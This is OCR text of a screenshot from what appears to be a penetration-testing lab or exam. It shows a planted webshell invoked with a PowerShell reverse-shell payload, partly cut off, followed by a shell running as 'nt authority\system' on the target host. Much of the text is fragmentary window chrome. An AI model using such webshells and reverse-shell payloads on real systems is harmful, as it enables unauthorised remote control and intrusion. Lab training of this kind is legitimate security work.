 IIS Windows Serve
Holo.live - Virt
Index of /images
10.201.11.31/im
http://10.201.11.31
http://10.201.11.31
http://10.201.11.31
Index
10.201.11.31/images/webshell.php?cmd=powershell
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
g]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Execute
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\web\htdocs\images>
root@kali: ~
File Actions Edit View Help
root@kali: ~kali/Desktop/Exam
root@kali: ~kali/Desktop/Exam
root@kali: ~kali/Desktop/Exam
PS C:\web> cls
PS C:\web> clear
PS C:\web> whoami
nt authority\system
PS C:\web> hostname
S-SRV01
PS C:\web>